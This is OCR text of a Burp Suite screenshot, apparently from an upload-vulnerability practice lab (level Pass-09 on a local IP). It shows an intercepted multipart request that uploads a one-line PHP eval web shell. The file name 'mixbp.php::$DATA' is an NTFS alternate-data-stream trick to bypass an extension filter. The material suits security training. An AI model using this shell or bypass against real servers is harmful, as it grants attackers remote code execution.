 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打
时间 类型 方向 方法 URL 状
02:22:26 ... HTTP → 请求 POST http://192.168.32.1/upload/Pass-09/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-09/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 365
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWDkv8XrGhjSKSImI
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-09/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryWDkv8XrGhjSKSImI
16 Content-Disposition: form-data; name="upload_file"; filename="mixbp.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['mixbp']);
21 echo "成功包含<br>";
22 ?>
23
24 ------WebKitFormBoundaryWDkv8XrGhjSKSImI
25 Content-Disposition: form-data; name="submit"
26
27 上传
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
Search 0高亮
Event log (21) All issues (34)